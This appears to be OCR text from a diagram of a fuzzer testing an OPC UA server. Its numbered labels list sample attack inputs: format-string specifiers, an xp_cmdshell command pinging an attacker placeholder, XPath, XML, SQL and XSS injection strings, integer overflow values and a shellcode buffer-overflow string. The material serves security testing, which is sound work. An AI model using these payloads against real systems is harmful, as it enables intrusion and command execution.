 400b
450
470a
Format String Attacks
{\x10\x01\x48\x08_%08x.%08x.%08x.
%08x.%08x|%s|}
470b
Format String Attacks
{\x10\x01\x48\x08_%08x.%08x.%08x.
%08x.%08x|%s|}
460
470c
DB Enumeration Attacks
{exec master..xp_cmdshell
'ping+<attackerip>'}
470d
XPath Injection Attacks
{x' or name()='username' or 'x'='y)
OPC UA SERVER
470e
XML Injection Attacks
{"<?xml version=""1.0""
encoding=""ISO-8859-
1""?><foo><![CDATA[' or 1=1 or
''=']]></foo>"}
470
FUZZER
OPC UA SERVER
470f
XSS Injection Attacks
{"</stYle/</titLe/</teXtarEa/</scRipt/--!>
470g
Integer Over Flow Attacks
0xffffffff, 0xfffffffe}
470h
String Expansion Attacks
{$ENV{'HOME'}, %*.*s}
OPC UA SERVER
470i
SQL Injection Attacks
{' union select 1, '<user-fieldname>',
'<pass-fieldname>' 1--
470j
Shell Code Injection
{/\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb
0\x0b\xcd\x80" + "A"*47 +
"\x20\xce\xff\xff"}